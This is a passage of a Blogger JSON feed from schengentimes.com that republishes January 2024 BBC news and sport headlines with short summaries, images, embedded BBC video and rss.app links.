allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/8F6F\/production\/_132391763_mediaitem132391759.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEli Albag says his daughter Liri may still be in captivity in Gaza because Hamas did \"something wrong\" to her.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acaeb1ba1503cc58b39b0e6777bd7140a9a61d66a\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8954235688098563250"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/israeli-father-fears-hostage-daughter.html","title":"Israeli father fears hostage daughter was sexually abused"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6953462812111204435"},"published":{"$t":"2024-01-22T11:02:00.001-08:00"},"updated":{"$t":"2024-01-22T11:02:27.078-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Giraffe 'Benito' escapes extreme temperatures for new home"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/17FE7\/production\/_132397289_142b0316589aefe16f49963cd0cf4fad63436e2a0_0_5500_36671000x667.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA giraffe is being moved 2,000km south from Ciudad Juárez in northern Mexico to more temperate climes.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822acbe30bac527489833db1fb392cc212079366d46de0c0\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6953462812111204435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/giraffe-benito-escapes-extreme.html","title":"Giraffe 'Benito' escapes extreme temperatures for new home"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7389330937078436935"},"published":{"$t":"2024-01-21T12:01:00.001-08:00"},"updated":{"$t":"2024-01-21T12:01:42.182-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/1499A\/production\/_132387348_gettyimages-1906642752.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EA spokesperson says a cancerous mole was found while the duchess was having reconstructive surgery.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de3793b549f504\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7389330937078436935"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sarah-ferguson-duchess-of-york.html","title":"Sarah Ferguson: Duchess of York diagnosed with skin cancer"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6297224355426580390"},"published":{"$t":"2024-01-21T11:51:00.005-08:00"},"updated":{"$t":"2024-01-21T11:51:22.645-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sloppy Dragons crash out of Europe against Sharks"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/B2E4\/production\/_132369754_cdf_051019_zebre_v_dragons_41.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDragons fail to build on an early lead as Sharks score late tries to take top seeding for the Challenge Cup round of 16.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad950f82847e8af711ac5337c7d86ffaaa6b7ad613\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6297224355426580390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sloppy-dragons-crash-out-of-europe.html","title":"Sloppy Dragons crash out of Europe against Sharks"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5497987984891499556"},"published":{"$t":"2024-01-21T11:51:00.003-08:00"},"updated":{"$t":"2024-01-21T11:51:21.910-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Exeter to face Bath in last 16 after loss to Bayonne"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 